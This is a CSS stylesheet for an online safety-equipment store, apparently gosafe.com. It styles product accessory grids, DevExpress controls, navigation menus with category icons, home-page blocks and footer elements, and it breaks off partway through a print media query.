#catalog_accessory_item_name {
    color: #000;
    font-size: 20px;
    font-weight: 700;
    vertical-align: top;
    width: 400px;
    white-space: nowrap
}

span#catalog_accessory_item_stock_code {
    color: #777;
    font-size: 9px
}

div#catalog_accessory_item_stock_code {
    color: #f26522;
    font-size: 10px;
    vertical-align: bottom;
    padding: 50px 0 0 15px;
    float: left
}

#catalog_base_price {
    vertical-align: text-bottom;
    padding: 80px 0 0 15px;
    float: right;
    margin-right: 10px
}

#catalog_base_price h3 {
    color: #000;
    font-size: 12px;
    padding-right: 10px
}

#catalog_base_price h2 {
    font-size: 18px;
    color: #000
}

#catalog_accessories_grid {
    height: auto;
    padding: 5px 5px 5px 10px;
    margin-left: 100px;
    width: 680px
}

.catalog_accessories_grid tr {
    height: 25px
}

#catalog_accessories_grid .CatalogAddtoCartDiv,
#catalog_accessories_grid td .CatalogPricingTable td {
    height: auto !important
}

#catalog_accessories_grid td {
    border: none;
    border-bottom: 1px solid #999
}

#catalog_accessories_grid .CatalogPricingTable {
    width: auto !important
}

#catalog_accessories_grid .CatalogPricingTable TD {
    border: none !important
}

#catalog_accessories_grid .CatalogPricingTable .CatalogProductDetailPrice,
.ShoppingCartTable .CatalogProductDetailPrice {
    font-size: 12px !important;
    color: #000;
    font-weight: 700;
    vertical-align: middle !important
}

.catalog_accessories_grid_alt {
    background-color: #e7e7e7
}

#accessories_grid_checkbox {
    padding: 0;
    margin: 0;
    width: 30px
}

#catalog_accessories_grid .option_stk {
    background-color: none !important
}

.ShoppingCartTable .accessories_grid_option_name,
.accessories_grid_option_name {
    font-size: 10px;
    font-weight: 700;
    white-space: nowrap
}

.ShoppingCartTable .accessories_grid_option_code,
.accessories_grid_option_code {
    font-size: 9px !important;
    vertical-align: middle;
    width: 25%;
    white-space: nowrap !important
}

#dxgrdAccessories,
.ShoppingCartTable #catalog_accessories_grid {
    width: 100% !important
}

.ShoppingCartTable .accessories_grid_required,
.accessories_grid_required {
    color: #d00;
    font-style: italic;
    font-size: 10px !important;
    font-weight: 700
}

.ShoppingCartTable .accessories_grid_price_label,
.accessories_grid_price_label {
    font-size: 12px;
    font-weight: 700;
    text-align: right;
    padding-right: 5px;
    padding-left: 100px;
    padding-top: 15px;
    float: left;
    vertical-align: middle !important;
    display: none
}

.CatalogProductDetailPrice a:link,
.ShoppingCartTable .accessories_grid__price,
.accessories_grid__price {
    font-weight: 700;
    color: #000 !important;
    font-size: 14px;
    padding-right: 4px;
    padding-top: 11px;
    float: left;
    vertical-align: middle !important
}

#catalog_accessories_total_label {
    font-size: 13px;
    color: #777;
    font-weight: 700;
    float: left;
    display: block;
    text-align: right;
    padding-top: 14px;
    margin-left: 10px
}

#catalog_accessories_total_price {
    font-size: 30px;
    color: #d00;
    font-weight: bolder;
    text-align: center;
    float: right;
    display: block;
    padding-left: 40px
}

#accessories_footer {
    clear: both;
    height: 60px;
    padding-top: 10px
}

TABLE TBODY TR,
table.dxeButtonEdit {
    padding: 0 !important
}

.dxgvSelectedRow {
    background-color: #ddd !important;
    color: #000 !important;
    font-size: inherit
}

.dxgvTable {
    border: 1px solid #999
}

table.dxgvTable tbody tr td {
    height: 10px !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

#dxgrdAccessories {
    display: inline-block !important
}

table.dxeButtonEdit {
    height: 10px !important
}

.dxeBase .catalog_accesories_total_price {
    font-size: 30px !important
}

.dxgvControl,
.dxgvDisabled {
    border: none !important;
    margin-right: 0 !important
}

.dxgvDataRow,
.dxgvInlineEditRow {
    color: #777 !important
}

.dxgvFooter {
    background-color: #fff !important;
    display: none
}

#dxgrdAccessories_FooterRow_AccessorizedTotal_0 {
    font-size: 30px;
    padding-right: 25px
}

#CartItemsDataGrid_DXMainTable TD {
    border: none !important
}

#CartItemsDataGrid_DXMainTable .dxgvDataRow TD.dxgv {
    border-top: 12px solid #999 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

#CartItemsDataGrid_DXMainTable .dxgvTable {
    margin-left: 100px
}

#CartItemsDataGrid_DXMainTable .dxgvTable TD.dxgv {
    border-top: none !important
}

#CartItemsDataGrid_DXMainTable .CatalogProductDetailPicture {
    padding: 4px;
    border: 1px solid #777
}

IMG#QtyBox_EI {
    display: none !important
}

.CatalogAccessoryAddButtonChoices A:LINK {
    border: 1px solid #0f0
}

.AccessorizedAddtoCartButton {
    width: 118px !important;
    height: 32px !important;
    border: 1px solid #333 !important;
    float: right !important
}

.AccessorizedAddtoCartButton span {
    color: #fff !important
}

body {
    font-family: 'Roboto', sans-serif
}

a {
    color: #00457a;
    text-decoration: none
}

img {
    max-width: 100%;
    height: auto
}

h1 {
    font-weight: 900;
    letter-spacing: -3px
}

h2 {
    font-weight: 700;
    font-size: 24px
}

.header-wrap {
    background: #f3f2f9;
}

.blueBar {
    background: #1a1e70;
    border-radius: 0;
}

.blueBar h3 {
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 0;
    margin-top: 10px;
    text-align: center;
    font-size: 32px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blueBar h5 {
    color: #fff;
    text-align: center;
    font-size: 22px;
    margin: 0 0 20px;
}
.layout-widget-wrapper .courtesy-bar .container {
    max-width: 1170px !important;
    padding-left: 0;
}
.header-wrap .navbar-brand {
    min-width: 136px;
    padding: 5px 15px;
    /*    text-align: center;
   margin-top: -50%;
    background: #00457a;
    padding-bottom: 95px*/
}
.layout-widget-wrapper .navbar-brand {
    min-width: 136px;
    padding: 5px 15px;
}
.navbar-brand>img {
    display: block;
    /*    margin: auto;*/
    max-width: 153px;
    height: auto;
    width: 100%;
    min-width: 110px;
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    background: #00457a
}

.courtesy-bar {
    padding: 7px 0
}

.courtesy-bar .nav-pills a {
    padding: 1px 5px;
    font-family: 'Roboto Condensed', sans-serif;
}

.courtesy-bar .nav-pills a:not(.btn) {
    color: #1a1e70;
    font-weight: 400;
}

.courtesy-bar .nav-pills a:not(.btn):focus,
.courtesy-bar .nav-pills a:not(.btn):hover {
    text-decoration: underline;
    background: 0 0
}

.courtesy-bar .nav-pills a.btn-sign-in:focus,
.courtesy-bar .nav-pills a.btn-sign-in:hover {
    background: #f1881d;
    color: #222;
    border-color: #f1881d
}

.courtesy-bar>.container {}

.header-wrap .navbar-inverse {
    background: #1a1e70;
    margin-bottom: 0;
    border-radius: 0;
}

.header-wrap .SearchFormSelect {}

.SearchFieldDiv.block {
    position: relative;
    width: 100%;
    /*75%*/
    display: inline-flex;
    top: 0px;
}

.SearchButton.block {
    width: 55px;
    position: relative;
    top: 0px;
    right: 0px;
    display: inline-block;
}

.affiliatesRow {
    background: #f3f2f9;
    padding: 20px 15px;
}

.affiliatesRow h5 {
    font-weight: 700;
    font-size: 19px;
    text-align: left;
    margin: 10px 0 25px 0;
}

.affiliatesRow img {
    width: auto;
    max-width: 215px;
}

.bottomLinks {
    color: #10105e;
}

.bottomLinks ul {
    padding: 0;
    list-style: none;
    font-size: 14px;
    font-weight: 700;
    margin-top: 35px;
}

.bottomLinks li,
.bottomLinks li a {
    margin-bottom: 14px;
    color: #10105e;
}

.bottomLinks.HomeContact ul {
    margin-top: 25px;
    margin-bottom: 7px;
}

.bottomLinks.HomeContact li {
    margin-bottom: 6px;
}

.jumbotron-wrap .jumbotron {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    width: 100%;
    height: 100%;
    color: #fff;
    min-height: 300px;
    margin-bottom: 0;
    background-size: cover;
    background-position: center;
    background-color: #285d91;
    padding-top: 48px;
    padding-bottom: 48px
}

/*.jumbotron-wrap .jumbotron:after {
    content: "";
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/angled-lines.svg) bottom left/175px no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 20px;
    width: 180px
}
*/
.jumbotron-wrap .flickity-page-dots {
    bottom: 1em
}

.jumbotron-wrap .flickity-page-dots .dot {
    background: #fff
}

.jumbotron-wrap h1,
.jumbotron-wrap h2 {
    margin: 0;
    display: inline-block;
    background: #fff;
    color: #272727;
    padding: 0 10px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: -3px
}

.jumbotron-wrap .btn-primary {
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 900;
    margin-bottom: 1em
}

/* TOP BLOCKS */
.topBlocks {
    padding: 0;
    height: 260px;
}


.top-block {
    position: relative;
    padding: 1em;
    text-align: center;
    margin-top: 2em;
    margin-bottom: 2em;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 110px
}

.topBlocks.business {
/*    background: url(https://www.gosafe.com/ecommerce/site/themes/images/gss-trisplit-1-business.jpg);
    background-size: 100%;
    background-repeat: no-repeat;*/
}

.topBlocks.hazard {
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/B-01-HazardSchool.jpg);
    background-size: cover;
    background-repeat: no-repeat;
        background-position-x: 50%;
}

.topBlocks.expert {
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/B-02-ExpertZone.jpg);
    background-size: cover;
    background-repeat: no-repeat;
        background-position-x: 50%;
}

.topBlocks a {
    position: absolute;
    /*    top: 25%;*/
    color: #fff;
    z-index: 100;
    /*    width: 80%;
    left: 0;*/
    text-align: center;
    /*    font-size: 4.5rem;*/
    font-weight: 700;
    /*    line-height: 4rem;*/
    font-family: 'Roboto Condensed', sans-serif;
}

.topBlocks a.one {
    /* left: 15%;*/
}

.topBlocks a.two {
    /*  left: 0;*/
}

.topBlocks h5 {
    color: #fff;
    text-align: center;
    width: 100%;
    /*    font-size: 2.6rem;*/
    font-weight: 600;
    /*    margin-top: 7px;*/
    text-decoration: none;
}

.topBlocks a:hover,
.topBlocks a h5:hover {
    text-decoration: none;
}

.top-block:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/all-categories.jpg);
    background-size: cover;
    background-position: center;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .2s ease
}

.top-block.spotlight:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/spotlight.jpg)
}

.top-block.services:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/services.jpg)
}

.top-block:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: .5;
    transition: .2s ease
}

.top-block:hover:before {
    -webkit-filter: grayscale(0);
    filter: grayscale(0)
}

.top-block:hover:after {
    opacity: 0
}

.top-block .btn-primary {
    position: relative;
    z-index: 1;
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 700;
    transition: 250ms ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    font-size: 1.5em
}

.top-block:hover .btn-primary {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

/* FEATURE BLOCKS  */

.goSafe.container {
    /*  width: 95%;*/
}

.featuredItem {
    margin: 25px 0;
}

.featured-block {
    padding-bottom: 10px;
    text-align: center;
    align-items: center;
    min-height: 110px;
    background-color: #fff;
}

.featuredBlockContent img {
    padding: 5px 0;
    display: block;
    margin: 5px auto;
}

.featuredBlockHeader {
    color: #fff;
    font-size: 2.5rem;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    background: #ff5603;

}

.featured-block a {
    color: #1a1e70;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
}

.featured-block:before {}

.featured-block.spotlight:before {}

.featured-block.services:before {}

.featured-block:after {}

.featured-block:hover:before {}

.featured-block:hover:after {}

.featured-block .btn-primary {
    position: relative;
    z-index: 1;
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 700;
}

.featured-block:hover .btn-primary {}

.featureItem.container {
    margin-bottom: 20px;
}

.featuredItemContent {}

.featuredItemContent.container {
    padding-left: 0;
    padding-right: 0;
}

.resources-wrap {
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/call-out-bg.png);
    background-size: cover;
}

.resources-wrap .container {
    position: relative
}

.resources-wrap .container:after {}

/* BOTTOM BLOCKS */
.bottomBlocks.container {}

.bottomBlocks {}

.bottomBlocks img {
    width: 100%;
    max-height: 110px;
}

.bottomBlocks a {
    font-family: 'Roboto', sans-serif;
    color: #fff;
    font-weight: 500;
    position: absolute;
    top: 25%;
    color: #fff;
    z-index: 100;
    width: 100%;
    left: 0;
    text-align: center
}

.bottomBlocks.custom a {}

.bottomBlocks.custom {}

.bottomBlocks.repair {}

.bottomBlocks.rental {}


.bottom-block {
    position: relative;
    padding: 1em;
    text-align: center;
    margin-top: 2em;
    margin-bottom: 2em;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 110px
}

.bottom-block:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/all-categories.jpg);
    background-size: cover;
    background-position: center;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .2s ease
}

.bottom-block.spotlight:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/spotlight.jpg)
}

.bottom-block.services:before {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/services.jpg)
}

.bottom-block:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: .5;
    transition: .2s ease
}

.bottom-block:hover:before {
    -webkit-filter: grayscale(0);
    filter: grayscale(0)
}

.bottom-block:hover:after {
    opacity: 0
}

.bottom-block .btn-primary {
    position: relative;
    z-index: 1;
    border-radius: 0;
    box-shadow: 0 0 0;
    font-weight: 700;
    transition: 250ms ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    font-size: 1.5em
}

.bottom-block:hover .btn-primary {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}


.homeContact h3 {
    color: #fff;
    /* text-transform: uppercase; */
    font-weight: 700;
    padding: 10px 0;
    margin-top: 10px;
    text-align: center;
    font-size: 32px;
    font-family: 'Roboto', sans-serif;
}

.resources-wrap h3,
.resources-wrap h3 a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 0;
    margin-top: 10px;
    text-align: center;
    font-size: 4rem;
}

.btn-primary {
    background: #ff5603;
    border: 1px solid #ff5603;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, .13)
}

.btn-primary:focus,
.btn-primary:hover {
    background: #f1881d;
    border-color: #f1881d
}

.btn-primary:active,
.btn-primary:active:hover {
    background: #d67614
}

a.btn.btn-primary.allProducts {
    float: left;
    border-radius: 0;
    display: inline-block;
    margin: 3px 15px 0 0;
    padding: 6px 10px;
}

a.btn.btn-primary.orderStatus {
    float: right;
    border-radius: 0;
}

.no-gutter {
    padding-left: 0;
    padding-right: 0
}

ul.thumbnails {
    list-style-type: none;
    padding: 0
}

ul.thumbnails li {
    padding: 0 10px
}

.theme-body {
    margin-top: 0;
    background-color: #eee
}

#downloads .col-sm-2 {
    width: 18%
}

.sidebarControls {
    margin-top: 15px
}

.sidebar-nav {
    background: url([data-uri]â€¦EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 84, 148, 1)), color-stop(100%, rgba(0, 54, 95, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 84, 148, 1) 0, rgba(0, 54, 95, 1) 100%);
    margin: 5px;
    width: 32%
}

.side-nav-image img {
    float: left;
    padding: 13px 0;
    max-height: 117px
}

.side-nav-title {
    margin: 13px 0 0 5px;
    max-width: 200px;
    float: left
}

.sidebar-nav-shadow {
    background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/small-shadow.png);
    width: 100%;
    height: 35px;
    position: relative;
    top: 103px;
    display: block
}

.navTrail.row {
    margin-right: 0;
    margin-top: 15px
}

.policies-nav {
    float: right;
    margin: 0;
    max-width: 650px;
    padding-bottom: 15px;
}

.address-box {
    float: left;
    padding: 30px;
}
.policies-nav iframe {
    margin-left: -15px;
}
#downloads,
.address-box p {
    color: #fff;
    white-space: normal;
    font-size: 17px;
    font-weight: 500;
    line-height: 24px;
    text-align: justify;
}

.inner-header {
    padding: 0
}

#body-wrap.row {
    padding: 10px 0 50px;
    margin-top: 30px
}

#Inside-body-wrap.container {
    padding-top: 10px;
    background-color: #fff
}

.bottom-row {
    background-color: #ff5603;
    padding: 0
}

.policies-nav ul {
    list-style-type: none;
    padding-left: 0
}

.footer-logos {
    margin-top: 80px
}

.footer-logos img {
    width: auto;
    height: 55px;
    cursor: pointer
}

.social-icons {
    margin: 15px auto 0;
    padding: 0 0 0 5px
}

.social-logo {
    padding: 0 0 0 15px
}

.social-logo img {
    width: 25px;
}

li.pipe {
    padding: 0 4px;
    line-height: 41px;
    font-size: 27px;
    color: rgba(255, 255, 255, .1)
}

#search {
    position: relative;
    top: 7px;
    left: 18px;
    float: right
}

.SideSearchBox {
    margin-top: 5px
}

.SearchButton.block input {
    width: 66px;
}

.SideSearchBox #SearchCategoryDIV .CatalogSearchField {
    width: 100%;
    padding: 0 5px;
    margin: 10px 0
}

.SideSearchBox #SearchCategoryDIV {
    float: left
}

.SideSearchBox #SearchCategoryDIV .SearchFormSelect {
    width: 100%;
    margin: 10px 0
}

.navbar-footer p {
    color: #fff;
    font-size: 16px;
    padding: 18px 0;
    font-weight: 700;
    margin: 0;
}

span.search-nav {
    float: right
}

.search-nav a {
    color: #005492
}

.rightSidebar {
    border-left: 1px solid #eee
}

#contactForm input,
#contactForm textarea {
    margin: 0 0 8px 0;
    width: 100%;
}

.homeContact.row {
    /* max-width: 630px;*/
    float: right;
}
.RecaptchaWrap {
    float: left;
}
.g-recaptcha {
    display: inline-block;
}
.ContactFormSubmitButton {
    background-color: #fff;
    color: #ff5500;
    border: 0px;
    background-image: none;
    float: right;
}

td.divLocationtdName {
    vertical-align: top
}

.listingPricingControl {
    float: left;
    width: 45%
}

.btnCart {
    margin: 0 10px;
    background: #ff5603;
    border-radius: 0;
    border-width: 0;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
}

.download {
    font-size: 12px !important;
    margin: 10px 0 !important
}

.carousel-inner {
    text-align: center;
    width: 90%;
    margin: 0 auto
}

.right.carousel-control img {
    float: right
}

.policies-nav ul li a {
    line-height: 30px
}

.listingItemImage {
    float: left;
    margin: 0 10px 0 0
}

.listingDetails {
    float: left;
    padding: 15px 0 0 20px
}

.listingPricingControl {
    margin: 18px 0 0
}

.AddThisWrap {
    position: relative;
    float: right;
    margin: 0 30px 15px 0
}

.UOM-Row {
    margin: 10px 0
}

.UOM-txtField {
    float: left
}

.UOM-txtMultiplier {
    float: left;
    margin: 3px
}

.UOM-Selectioncmb {
    width: 50%;
    float: left
}

.table {
    width: 100%;
    margin: 15px 5px
}

#maintable {
    width: 100%;
    float: right
}

#pricetabs {
    margin: 5px 15px 0 20px;
    height: 85px
}

#detailpricetabs {
    margin: 0 15px 0 20px;
    min-height: 240px
}

#featurepricetabs {
    margin: 19px 15px 0 20px;
    min-height: 215px
}

.price-tabTable {
    display: table
}

.price-tabRow {
    display: table-row
}

.price-tabLabel {
    display: table-cell;
    width: 40%;
    white-space: nowrap
}

.price-tabLabel span {
    font-weight: 700
}

.price-tabAmount {
    display: table-cell;
    padding-left: 5px
}

.price-qtyTable {
    display: table;
    margin: 10px
}

.price-qtyRow {
    display: table-row
}

.price-qtyUOM {
    display: table-cell
}

.price-qtyLabel {
    display: table-cell;
    padding: 0 25px 0 5px;
    position: relative;
    top: 0
}

#accselection {
    float: left;
    margin: 0 15px;
    border: 1px solid #9da0aa
}

#detailaccselection {
    margin: 0 10px;
    position: relative;
    top: -33px
}

#qtyOptions {
    float: right;
    width: 32%;
    margin: 0 0 10px
}

#detailqtyOptions {
    float: left;
    width: 100%;
    margin: 4px 0 5px
}

#AccSelWrap {
    float: left;
    width: 65%;
    margin: 0 0 10px 5px
}

#detailAccSelWrap {
    float: right;
    width: 100%;
    margin: 22px 0 10px
}

.optionsPricing {
    width: 107%;
    border: 1px solid #9da0aa
}

#lblSelectedOptionsAmount {
    font-weight: 700;
    padding: 0 7px
}

.dxtcLite_DevEx .dxtc-activeTab {
    background: #ffefcf;
    border-bottom: 1px solid #ffefcf
}

.dxbButton_DevEx {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
    border-radius: 5px;
    height: 30px;
    background-color: #363636;
    background-image: -moz-linear-gradient(top, #444, #222);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));
    background-image: -webkit-linear-gradient(top, #444, #222);
    background-image: -o-linear-gradient(top, #444, #222);
    background-image: linear-gradient(to bottom, #444, #222);
    background-repeat: repeat-x;
    border-color: rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .25);
    position: relative;
    top: 5px
}

.dxgvTitlePanel_DevEx {
    display: none
}

.listingDetails a {
    font-size: 14px;
    color: #333;
    line-height: 19px
}

.listingStockCode {
    padding: 3px 15px
}

.listingStockCode a {
    font-size: 12px;
    color: #005494;
    font-weight: 700;
    line-height: 14px
}

.dxgvDataRowAlt_DevEx {
    background: 0 0;
    border: 1px dotted #333;
    border-width: 1px 0
}

.dxgvTable_DevEx {
    background-color: none;
    border-collapse: collapse !important
}

.listingShortDescription {
    font-size: 14px;
    margin-top: 0;
    padding: 3px 15px
}

.listingPriceRange {
    font-weight: 700;
    color: #333;
    padding: 3px 15px
}

.dxgvControl_DevEx,
.dxgvDisabled_DevEx {
    border: 0 solid #9da0aa
}

.listingContentDisplay {
    padding: 20px 0
}

.dxtc-tab,
.dxtcLite_DevEx .dxtc-activeTab {
    border-radius: 5px 5px 0 0
}

.dxtc-content {
    width: 250px !important;
    height: auto !important;
}

.CharacteristicDisplayTabContent {
    width: auto !important
}
#Inside-body-wrap div.dxtcLite.dxtcSys.dxtc-top {
    width: 98%;
}
.dxtcLite.dxtcSys.dxtc-top {
    margin: 10px !important
}

.dxtcLite .dxtc-top {
    width: 218px !important
}

.dxtcLite.dxtc-top>.dxtc-stripContainer {
    padding-top: 3px;
    width: auto !important
}

.collapse-label {
    margin-right: 45px;
    float: left
}

.optionsPricing {
    background-color: #fff;
    color: #333;
    text-align: left;
    padding: 9px;
    float: right;
    margin: 10px -18px -13px;
    border-width: 0
}

.SKUOptionDropDown,
.SKUOptionDropDown_Size {
    width: auto !important
}

div#accordion {
    padding: 0
}

.btn.btn-primary.innerButtons {
    margin: 5px
}

ul.content-nav {
    list-style-type: none;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: left;
    margin: 0;
    padding: 0
}

.ContentHeadline {
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700
}

.listingItemImage img {
    width: 100% !important;
    height: auto !important;
    margin: 20px auto
}

.purchaseButton {
    position: relative;
    bottom: 40px
}

#miniDetailWrap {
    margin: 30px 0 0;
    width: 650px
}

.miniDetailImage {
    float: left;
    width: 315px;
    margin: 10px 30px 100px 10px
}

.miniDetailImage img {
    width: 100%
}

.QVdetail {
    position: absolute;
    bottom: 22px;
    left: 30px
}

.miniDetailWrap {
    margin: 30px 0 0
}

#miniDetailWrap #pricetabs,
#miniDetailWrap #qtyOptions {
    width: 92%
}

#miniDetailWrap #pricetabs {
    display: none
}

.miniDetailContent {
    width: 45%;
    float: right
}

.miniDetailContent .CatalogProductDetailHeadline {
    font-size: 30px
}

.miniDetailContent .CatalogProductDetailSubHeadline {
    font-style: normal
}

.minDescriptionLabel {
    font-weight: 700;
    font-size: 16px;
    line-height: 30px
}

.miniDetailContent .CatalogProductDetailLongDescription {
    line-height: 22px
}

div.thumbnail a h5 {
    height: 2em
}

.InfoMessage {
    color: #000 !important;
    padding-bottome: 50px !important
}

.offcanvasToggle button {
    padding: 0 5px 0 20px
}

.offcanvasToggle button:before {
    font-family: FontAwesome;
    content: "\f152";
    position: absolute;
    left: 6px;
    top: 2px
}

.row-offcanvas.active .offcanvasToggle button:before {
    font-family: FontAwesome;
    content: "\f191";
    position: absolute;
    left: 6px;
    top: 2px
}

.pull-right.HotListButton {
    width: 100%;
    text-align: right;
    padding: 0 0 15px
}

.pull-right.HotListButton a {
    color: #d80000;
    font-weight: 600
}

.col-lg-15,
.col-md-15,
.col-sm-15,
.col-xs-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px
}

.col-xs-15 {
    width: 20%;
    float: left
}

.menu3dmega>ul>li>.Programs.dropdown-menu {
    left: 0;
}

#ProgramCategoryMenu li {
    height: 61px;
    padding: 3px 0;
    margin-bottom: 10px;
    margin-top: 10px;
}

#ProgramCategoryMenu .categoryName.level0 a {
    line-height: 1.2em;
    height: 60px;
    padding-top: 8px;
}

li#BootShoe a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S04-D-Boot.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#FRClothing a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S03-D-FRC.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#Corporate a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S05-D-Services.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
    padding-top: 0 !important;
}

li#ProductCustom a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S06-D-Custom1.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#RXEyewear a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S01-D-RXEyewear.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#Rental a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S02-D-Rental.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#Inspection a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S10-D-Repair.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
    padding-top: 0 !important;
}

li#Instrumentation a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S08-D-Instrument.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

/*  HOVER  */

li#BootShoe a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S04-OG-Boot.png);
}

li#FRClothing a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S03-OG-FRC.png);
}

li#Corporate a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S05-OG-Services.png);
}

li#ProductCustom a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S06-OG-Custom1.png);
}

li#RXEyewear a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S01-OG-RXEyewear.png);
}

li#Rental a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S02-OG-Rental.png);
}

li#Inspection a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S10-OG-Repair.png);
}

li#Instrumentation a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S08-OG-Instrument.png);
}


.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0 0 56.25%;
    overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0
}


/*  MEDIA QUERIES WERE HERE   */

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }

    *,
    :after,
    :before {
        color: #000 !important;
        text-shadow: none !important;
        background: 0 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    abbr[title]:after {
        content: " ("attr(title) ")"
    }

    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }

    blockquote,
    pre {
        border: 1px solid #999
    }

    thead {
        display: table-header-group
    }

    img {
        max-width: 100% !important
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .btn>.caret,
